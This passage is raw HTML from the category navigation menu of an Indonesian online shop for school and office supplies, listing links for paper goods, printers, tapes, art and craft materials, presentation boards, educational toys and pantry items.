><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulissekolah.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulissekolah.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulissekolah.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulissekolah.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulissekolah.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulissekolah.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulissekolah.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulissekolah.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulissekolah.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulissekolah.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulissekolah.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a 